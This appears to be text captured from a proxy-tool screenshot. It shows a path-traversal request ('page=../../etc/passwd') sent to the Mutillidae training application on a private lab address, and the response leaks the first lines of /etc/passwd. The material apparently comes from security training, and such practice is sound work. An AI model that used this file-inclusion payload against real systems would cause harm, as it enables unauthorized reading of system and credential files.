 Send Cancel < > Target: http://192.168.100.19 ?
Request
Raw Params Headers Hex
POST /mutillidae/index.php?page=../../etc/passwd HTTP/1.1
Host: 192.168.100.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.100.19/mutillidae/index.php?page=add-to-your-blog.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
Cookie: showhints=1; PHPSESSID=bi3o1v5r0j38iavrvme1p00q45;
security_level=0; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada; Server=b3dhc3Bid2E=
Connection: close
Upgrade-Insecure-Requests: 1
csrf-token=&blog_entry=1234&add-to-your-blog-php-submit-button=Save+Blog+
Entry
Response
Raw Headers Hex HTML Render
<br/>
Video<br/>Tutorials
</a>
</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div class="label" style="text-align: center;">
<a href="https://www.owasp.org" target="_blank">
<img alt="OWASP" style="border-width:
0px;" src="./images/owasp-logo-120-90.png" />
<br/>
OWASP
</a>
</div>
</td>
<td valign="top">
<blockquote>
<!-- Begin Content -->
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh